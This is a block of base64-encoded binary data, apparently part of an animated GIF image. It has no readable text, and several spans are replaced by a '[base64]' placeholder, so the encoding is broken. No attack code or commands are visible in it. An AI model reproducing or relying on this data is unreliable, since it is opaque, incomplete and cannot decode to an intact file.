pFHUzWzTs56N7wOD5E0hf1Mpoq3POJlqH/zmt7Smiao61cnO/ayTHexcTZMARE8KyuAEJMhAlF+LDwMb6EC0CSuCxBoQBSvoNgXBzQez5CAHkuAGLVCBDBCAAN98icIUqnCFLDwRlWD4jifREF+vC4tXcCQUq/ywiUGE5hC18S4jUg6JR/oRU/RVLxlBsSaNCgtTuNKVaIZlYA0ji+/A9LC3DMOLY2qLGDNWxjMqz01qVGNjTCanNwZ0ZSwjaMuwByg8JlSPiUKUzWw2PogyBVKENKT5LJU+9TUyOYu0zafoJx3p5I9U+ZNad6ijKpRi7VVcY09LPyn/SpiKTVdks0DZwJAfVwDLPxJsZYEaYUEMHuIQHPCBBjtI1F3ykpe/PCGICEeRFo6LXDFcETJvRLll7tBxSsnJvd5llLCAlSWfo6aPvgkUaA7phtoo0lLaSqSU2Gaa81oYFG+Tu6lyhSbppEo3tMg7Ls7TixcLYz2NhzEy5lOxaeSnP+X0z4AKNE/UK+j1EnpZ1pzGoQxlSiAjKtGJlu+QiBROHTDVPtRmiilL8xRI6yeqUkmtkvyT2gk8eQKrqdSTLC1DIGD6W1EiAWwKpCkqIai2nrYNQRjkgAZn+dznKrWXf/sbtwY3uBa68IXlkuFV4FHDzSFJR17FJl9rItZr/[base64]/cCpEuQJRdF05pcVXtbk2+S17PkVUnXiWdkdKr3n+dtyX/CK9ScNOSdLU3XvVyHFEmB49oWum+K6EJw2DH34z8YwISeEdUHEbgAQO2wGEC4xgRy2A2MRZka5wwQCkcPcruCf/DLLPjhk1dmoeK5qGdFbFtdPbqf+jMfJSaVB2ItmLUNmc5q2Wta+1HUpFapzpl8GSxiX3s/PVWBEIe8ijl82yy9So/FoDgKgPUSidb8G2paC6VqzzLpU63ulwG8+FQZMwxW9W7Z2YzNTcn37HCWSdyviZ5i3IblsgDJUjUyTf7XFfSvQhGKSn0kwaGlY5oBSMloMiivbE7iXVp0gXOx1sqfU+O3RPTH9M0px/r6U9Lz8Kirh5pNHxqzG62oThrNW5ILBoSE3K0KLY1+5SDWuQwctcxhrGMJZm/Gts4xymwLQZ4XCtie9IJzP4tJ2Tw7LEh2bhL5imBso2sQ1wAbkP//TaWw60BRlQ3mADwsi48kd1xofsdVFW3d8mr5jSjub5urnPm/JGwuB7p7dicHH6bEqMYcfMrbwVrM68kk4C9iJniPDRTKPAPs1NEAmThwzokPmCJd3Hiwite8Y5nvI3rM2QPXuNkIBvyygyUT6NG6MlRvj1UH4rlLZdorG3Pgn7E3BeU2v3u0+cOXOtcOS+en3S8cPygkxR/wGZ+0vMXCBEse9lMfzrUTXnK/OhAp/5Z5QSd/GS3Kau5zoWu16VLXS5fF8xSnWpVCdaVdrdk75+De5uLYjt5D2VICSPr/N/9d8gZCW/qF8ihK4J7CpFokayACoABPJKIkpH4iAlQ/zQKqAiKgLiII7C2AJ6JIyx7Qh6N+YsFw7Q06jgIc6w2ciPUo4yRI7mCqqPXUyhE6Z7wabmYG6R+6AcW0D1a8wVfSDH2YZ/U0jXWijEjTL4aS75JYr78SQ+rib7ooz6ns77rKxsHOptgiYDuw7arc5ut87boMj9eAiYuI7uzW7+tQDe2K7Pzwj/5879lMisjuYq52pf3UrO367ckCTypcBzIMQnEiy+ceIqUYJGQAIl3YDSREEQXIbQIDIl/oIAJoAB8KAGHETBJAywwkafNs7jC8jzEEsHQy7TRO8EUBLkVBLULoyMNc70YzB4PUzURozWXc7UP0EEdHCQf3L1J8f9BS/GF4NOoR3qxnvs5JjzGYSuDdIDCKJSB6RMypyslaGsgK3yg46o6q6sg8FMQreM28is/6dIACEA/[base64]/eMRHeRSnOvQR1RGKPOw3lmASghuiomBjkkYjCYAMiQXMMyWRkRfJCoDEiC2pS7u8y7vkAx7QS77ES7/8S8AMTMEcTMIsTMM8TMRMTMVcTMZsTMd8TMiMTMmcTMqsTMu8TMzMTM3cTM7sTM/8TNAMTdEcTdIsTdM0zYAAACH5BAUyAP8ALAAAAACAAsgAAAj/ANUIHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuXMGPKPNivps2bOHPq3Mmzp8+fQIMKHUq0qNGjSJMO/cC0qVN3UKNGBeUOFKhMma5i3ZqphtevYL2IHTs20qNIaL2gTREphZcaddSemFtmLrO76UToFSGDL18ZgAMDRoKEk2HDWxIrtsCYMRgwriJHjkA5QpPKvDI3Ynehs+fPnlNxGO2jtOnSHHxA0MAagGvXnmJ70lVCl+3atEvopsDbwQQJwIG/k6CgePDjyJMrB168uYLlz5EbR+4g+fPoEt5VqhTcgQPeFLxX/5cw3vtx89/Fiwcffvl58uzjU9BNv/7u3bxL5Nc/3n4JgkoFKOCABBZo4IEIDujUgkxJJRVVVGWlFVddgWUhWWSZhVYkGIpVh1U1RDLXiGUwk9dee/Ul2IoycNLiYZwotlhjFjwmmSsR4FgZZryEwU4jF3AG2mepiEbaaaalRgZrrQEgjjhOeiLObLTZpssEFEyAX5a/[base64]/Aos99x0140gwU99UKlVCGf/utXCX3nK4YdxoTXi4RlrnM7iHHf818eujjzjFo3ZWOutLLOs68uhFdn5rzYHq7NqPPc8ZWz03XaltFjq19vRSTMtO3TXdmO7MgpITTXT2IHZzXXeXKcM7riDW+dydKYX39jxlnAvoiWo/Y3Zb/MWt93YZ6/99jjh/ZTBVrkjod8Vbgpqhh768oEvalmMOF6Lb8yxxx+7CCNiJDt28o0qZ/4jO5wj0go8l4oV/Eo1pENgsRbAJA0gK1m68UTqWPcbLIEnbMKp1uw2KKakYedq1/Kg0xQQPBESL3e5U05v0EWec7WQXPHxjyrso4r5BGpe95HP9bjHwx76EFLe05vB/6YyoYRpCnAOe4tVQLShw93liXhhhgjkl6LHsch+94uRjCxAOcfQ6nI84sX/[base64]/ItrENeAEXhNtTEVbIyiq+kXyxbJbn8zeqWYdSlroLEq2EO0JcGHE0aQ6cBNy5gFcxMlhzrY8ffkAuD6TQet0pYQnCGcEyKXA/zeMOt4diOOUv73Xu8My53LS85eYLPIqVXH+lNj5Hs2WFBt8rVHx70QQntG4UUSkqIlhKV7suYRaFIxSp+LDD2i5wWt1i5/UkGcyxjhxh31csCnvQQBzxNG92ITAYyCQAagJJi9VVTcclTkN6EbCDVpNMxrXOpYGPP1fjox/H8k5zIExcj8amf0qrtnxTQaldXy9q6BVFvnrQUhManUIb/YoVTEBXLI85iOMQ58aJtdZxGV+QiudKylh/lX0j3+iOYFfAQgEXSaQgbrJYGawGlc6CT5Pgk3dT0mhLY7CC9JtnJlpe8y6FguMq73mqCZzxKA6c8sUQe+i5NWou8Jz6bh1rVtva/AI7Ua2MLldnW9sAOPSuGdstgDYkorU5ca3CF+1aQZZFkXTTZF3GZuVz9r5fC/Gsaa7bGlrLmuqvBLmvg+KRnLnaC15zAdi57nfiW0zm/+52NsxY75ZyTazcuk+2GHF8LEhWoQx1nupbs03R1SZ77mZeUdzNU11nQvwHOspYNNOCmfFK2tU1wqBQ8FgY3mLcQHhEr0yHFxlH4/62HcdVxaVSju+IylyItIzBTAd0RA4t01YUAIzTghxNX17DNjONMERVjNlENhHpqjo69KbUgc5Y4viNhCU1YC9tNp01GPuQLndouOZkHvE0Obwvduch48WZcVPaOfrC85YHGIjAnqIlgYrGoFEjC1+7oh6+HLQmeELsOQ/EFT1ZUg58waDB9cQdfkBDtvY3yoWRxC8RSMAxus4W3w4jEMN63ZsZlVFVXNIzIDBMDWnLRixvOEV6ZG8AzHoLPfv4zYTUwaEb44d+FLvSxNPCaxXaXysFpk3ZmVy2lWged5RWhCJkTvNCSzU5iU2RTIZ1q5AkVTn6Sj27EMb3v0LrWmv9shD9W7oOaeGLl/rAAT5rdj1jA/[base64]/Tw5yjEpA6734wQ3l7zyPUFzm698AmIX+9dX3gibHJ3odRi6z5/edKCnYOhW6Ef/HIZ+Cu47Xdk6KT7Mqf0xXteEKSt4TTdgrgsATIDr0/fHCrDC9j3I/f/DEIAC2G275QV21wfDAG4AyAxr1Urm1jgqAkuAYT8v0lGUU0smA1I7kjmHFxozc2/RpXiE1XgAF3kmWHmuUQKxwV2HQnL6onnHgV7X0kGi5xybBkihJ3HHwWrkIUdK9kKSJChy0lTdwWRItUGJ9B7pMk7j8iZb4gCqwA1w1E/8RAbSsADCN3w/pH7+AAD94AMw5wnKJ3ktVxP6EIZj6Brzt3IyYH1D1wmnoH2dMIdzqH0p0A+SAH79oH01IXQ+l3Q+UQNrmHM5V33vtyD3t3JMsXX+MAHu/8AM66cwNZAJBzgMZOYFEIOJ/9cHDuZ/clcXeXdRUzSKqBKB9WNhgUdXlRNv8xYGeUUkM/NXhyBdoeNG/gZwaQgAKjgbdGQfB8cfZIId43FUSohjnhY8PYUc70BkzYGMm/Z5ydFUFMANC/AkJZce30GNZFAKvdAL0sAN5ZEn6MFxHddCq5YesOZP3vENbcAN3CAo/[base64]/kAMSQBNVoSN+xDeQABEnQC0mAMwtABnJJAa2QPOXxLDBYjtQha69GAexYAsDBT0CwAOUABEDgjtvABWswCvZ4j9xTAz7gGoyQkoR4c2VYE7mYix3pkE6HbBH5c7+GbAQ5kRg5fj5HBEhXhw2pE0gAc93AfoHxkf6wm4CRax8QASvXDYz4m/Z3kpK3f5lAk5v4nNA5DGIhbv+XDAKYDNU5gNYJXKQIgRJYlPdzXMj/VWeQIW9hFAZ4RgNDUkD4FoKmUYsQ0Hi3SHlpKBtWMk1aoov1EVXn8V7J8SY/[base64]/3SVLeUHg7aV9JmCukhHukAl0iQt/iFq/ZkfJap6sycdyPEbxoFjQtY7SvMNvSehOWACl5AAxBBJYxNJnwACpZAExOAAgekAgeIAC0AAOBAErEAAuYoeAIpapVZqHpcnFhRUz0EFlxAEc3AF1DoHrEACO4AFOXAJJMAKrNCjPmo3+deG/ZCI3VADIFmuMNdsMlCa7tqR2Td0deALDFkAp0CvcshzQ/[base64]//mTk0oCvq2TkDBF2AxQHE9J6kE6k5u3wlwLMShKlhKSXwkpaHKY6p5x5SM0jEES7P8WrJcVnnIQ1rwARYMAo7gAHd+qpuAAJMUA5rELZja0+6UR2lQAJ8uwOlYAfGsABHG04utCfoGFTsUl8jKh7ScAnUiq078MKXwK1/663XSsOE2wOJS7k6vMM83MOPiww9kD3jGgu+2QhueggFCwDkeobP5xrJx7PG1w8FOYdApwR0CKZ4SIedEHWxS6URGQe2mbo7YQEwd5rqunI0l5sceYhbMIhs6g7Dq38yULCPkA8C+JwDmMcCqG2buFsbcha+1YAOOGHYGxjUJlfde4F0//[base64]/dC770ecMAcGQlSwBat/[base64]/JvNApDNLpvNn/qcd5XBfVqzFDCajQRhiz5FFgwJSW08iOzA6uyA5AHdT4xgGiIV2k00C4KHBbqSwSdJ+3ET1/YjbrERzdVDZl3dWU9Q4MThzk9QmjkAClsAbn8NWI5KsJgAHXGrjdigMe/[base64]/3mQGYkTudsNr7GwAPmPv5vbOHcBWHGAbjeJC1OJukWnybAHn54Moo6d/2cXQUnIfrdRFYjTOU2oPN3THeYynLNn9Y3folM6ksrfkecz/00BqvPUvVha9vEm6fIO3MSiDuBdJtomveNxrcAEMJoAvcwF0SEeu9AFl3CtRsCtfevhQn7LG+63JGACc90FO+Ct3SztsowFQsUd5KgmUkXN3EAGOeAGLxqjMAzDJNDYjv23fxusQQ7wMwzOM0zZlhQULJC4+QDPWd7lDk8K6UwIDu/lZE4KFn/xEn/xGr8BTu7won3mhEAKX77OPYACyMACc+ObbbiwNcDERoy8NgGauf99565bAFbgDqhrr3fIpUVXE6jLpfc6h6hrBXN4hzox27qC20W6pL7bD/koAxEwUteNBPl3sST9nP3Xdv/nFgYIgGaGZpFQndQLXA84P4UcVyoreOyNMrD+yCyjnrM+1MWUbyxFaHYPeUi967CBG2HJOs3j1IjCHv3bTausH8fB7FDDltdRJ9+hCiCw1iZwBF1gCWNzDkyQABtuAmsduEO+4d264RhwCbm8Ay8K1xiwA12QAKSwAzWqCmMTXqhWSIHCDUwABDmQANw62f6++/4O7kMurEIerMLPCt/+4cNv8AEVFCWfDPAc5iGv8dAv8ul85u7s5Gle/eNw/ess5Rb/P+WkgAPjAPHyTM5tHjBvzrnPJwMbOaQwpw80R7pi55soKXbk2g+zGwdUKpHo9/M1ARB1Cgw8pWRggU6nChQ8aGWgpH4RJU7sV8OTP4z+PDXieIKixEYZI3hhlNFfNzDu3E3ImMllpj19ZO4ZVtNmzZgy+3jhOUznsEdBH0UiesKnzGEnTjBj2rRpOhFRpUaVIaKqDKxZs3JCIoPTVyQxOG0hW9bCFgsWwIDR4cqtqwhx4/Kiy4sdO7t3L+zlm8pvKh+AfXDwUbgwBMQaFGvw05ixH8YAJPuRXEKXZcsTKEzgvFlziRLfvpWgUNrBBAfKJEjw1lrBawkOHKxe/dq2/+3aClrRlh07NDk7O4zs2JFgjYNyTEaRMLGDuXMSJFhNx8EKwyUM0qMTN3LJRALp2Y0k6JLAxBE7SaR9i62Zs4QJtOXLl81twYI1bhJckh5k+nTttAPwvyAK/[base64]/kqFA8IK67UwMnxIbDHGHqNMMnEAEMcyXZotgbNmddmstNDEWZY0CmSjILfX3ummG9jmE5e32VbTNlsHtiFnDfBIGM6EUpiA4RJWRjGBhEuMyC66A93dYd/oLtmhvABJ2MGE4Y7oopT7pMnWtG3HXc20bdYoJQc37j1w442j4zdABA0MuUD/SmZwwZCnm5DCISNCBgU6dnSREFJklJGEDkk4ccdxCOmwZo91JsRjF2ncgBSfXXxmA51x3rFDOlBApmWqq5b/qIY9J4gollCzStIfH2KJyAfJygZgT43MlkyfLMM86JQU3CbIik4i8uXtfrYkYiCBBorDoQLeRLubWGIRFMglMQKApYwmqEQyMF7Kx1DKK0eqp58ehZQoQy/NVFNOofLUKlC7xoqTP/8sdaxUVbVABx3WcqsJuSKQlS4abr0V11QuSGWFXX01zDAIfCBWsWOPVRZZT6J99nld3KNWNNFAK23b17TRRgFvuJcHN4npu/7hbbb5hBtutmGiC+GiM2I4O7qQzgSNDfb4P4/zDdqIUeQPwuMd8MdgbsBCKUBAjDUsYBvj6818HPCNbagCCBkjjnQ4dkGOCYhfJGNFdEjm/58GPag6c4DQyqqGAhT0Y0cYCBGISFGzF76QEOMYEdBSpDOj3Who7jtRdDBgwxnajGYxcuHTUGg1JA4pJBg50kROEKo4+UNsTzQd4/xhOiQ0MQVcqls/fLGmgaRgTGVKUwHioBArlHFvBbACkOjEJI/[base64]/ItCUlUASMBYDI3QjSjzWlCXALcWoXPyJHJt2xHzIYapP60YjBNcILH/iASsCANn9A4BEvyUkf9vBWuMZVJ3tglKMcCSmj/GSSlcyU6DB5FU5mpSujmgcoWZeqUb5OLa1yRRNoN5dV1mX/lezIHe9+xysOHOJXwqolGXCJvMfssmwlaF6zfhnMzlyveqLJlgLGAI04FOIPX/iCKGhL2ziEwAH+UABt3iEB1YirBOUjxgLIUAo3uCEH+eqCHexACoSuEwf6AhBxsiNOkjGIOnPgLnerU6BLJMCea2CCxaSxBmkAIX3We5hstlGO4JQTgxDCHzuDhsGDBoGE/rHgBwuEA4hOdEInRMFFVzoOp+GARf3o2YhOilIEc8gXJP1ohGtEwxZZ+EY0avBFa3pTEFckK1qdCNe65pEQRyQFX2KxhVgsiTKkoA6+YLGbVuylOnwpx16ysZcqVINQUYSKJ+6HibMy1rKWVSWP/xjsYF0iyERF+SaMSsEwUhAJntz1kWUYhqU8Z0lNYbJTge2k6kApSrQk9nVriR2sUjkr3NkKV7m6rGY3exjPIuazjeGzaMXhCWY9K3qo6cwwqScbZxTDDAiQwggc/egRIMDRuejELqApMQeUAH3ccIAquAGEUmBgDjtwbnMTgFBWABhlDRLg/fTb3QUpiLuvLhAJq3OJLqS3FPbETxIUSAF+UoAcnyiFNwnkX2T3S50E/U+D+rPfBvkX2qlW2YArWuAUuQjCKBXRBjpMohnmrIfRmWHQGqwzlOKQaTvzcApT/G54x1ve8w4SWe1NVpXkWyWgcAe/A+kOQrkkkQNHJP+jDP4ILzjykSeIxKX2Cma/jg6wmxRs6koVg1OJMi2J1cFiGxur292lsnP2C/BkSZjNFq8wGtgzAPqMLMl44s/RGnQwIRYbdDkjDo0ewTGO0XNIQzoX1ygGNMagvd6uJri84cYqOF2+crghCBggDv1MwD4SnGxB/1X1/zb46jlcwbs4CDsJzd5dseNgB6OYJxBAPQoQlK80qlAFOUpBzmNn97+p5joHo3tQZisIf/oVod4fKmAJEXhHJHhhz4wwwxgizaU0UneKbLQhbW97Z4yXIc1e2LQDX8LAH6Z36U1/etR/5N73doeS881vUARc9gIneA0MnuWDa64oDudrX8X//Ckym9mwGdd4WjoeO9m5OeR2ocGc+QI84Nn5zsMb1mMio7xkeQLQNEdtxBSwC2q0ALaS7rnPg37+EZjhB8sQRTFgwExtKOM25qKABhbwDW58ggkmGDUWnCMw73AOiBpAviuQdQK7sBO7B0BAAHsGshO7WcOALliDAkqAUViDckif8lmALiinktEv/1I1WKs1WdOvAZEEATkQ+mKFWUM2W/svEKKolrGop3ERnHk8CjuacVApDnGRkhqRCfMZDnmAF9oQG7ohQlAwz9NBI9SwFOkH0ks9KZxCKkyi1cM3fdM3f5u9gKs927O920u4u8KrhnM4SoK4iPMUwDId1AGL/[base64]/8R4CkiCvEtyTLQi6UPS8EwzDMsqDYHN77Moj7PdLpmjbkhMJ6Q/[base64]/Cqw2vEixyEg1Mz7kY4uPu8O8cD7/vxDJVLCzwbiz4tGzXOozXfqzPwM0bFkNc4AGM7hJn7tO7JTEmwQ6n4w0BDAHfwiuTPuGT8APQCChBACBUugCesnFb9yvhyrB/equEewgqnODBEoCJGDBYTQCeIEBJigHLliDseQv6QDMXvxKDBiOHTiCBhUO7qhLJdgXajuo/Io1ACO7F0RAwos1wgySHumDHcHMdPKYmkEnHryRxUxRxpMpGPE8UvCY6brBHWQaGzGRHEoRDOkB0exRH423gSxI19tC1ORCQ6o91mxN3XvISeqrdGCGTXnSv6I4Ubm4N9Q4jmMVLYWVj2yl5iO56CtOlKM+lYOAPDsexyjEQ9Q+/5icFmcoBKAsv/[base64]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[base64]/8uJ/FZkkM6GNokFvW99Bjxgw45WEB75qIAIfCAEh6ajBjANS0ppwpZ4EQGpTC1MVbtKKkDIFTSJhSxuelNaAGCPsH0jFHEohB5MEYIQqAIEWIDBLUJQALcZRm6HEgxfCDUYIvwhUqc44ngAR5wlEkdbhJOEJKQFAmIQoxxcWIMJJBcEEuygcp/D3Od01R5zba49Y4xNF95wOtNBoY1tTJ1zEnAJ1dDiCpeYnR3sgAXqmKKPlsBdduDoHG155xbdqkAXBFGeHewgPbj63K1w8Ej3xIZd0rskJjNpEX0hA0kD+CQoQylKUSIpClTix/b6ETAxjAiUS6JDQfhjEGSE0v+TsBDDh/gBsIL0IYKTyKUDGdYH+TFMZ/cTmjGTGcBc+q8f/[base64]/mAQfRiYGFJxMl/[base64]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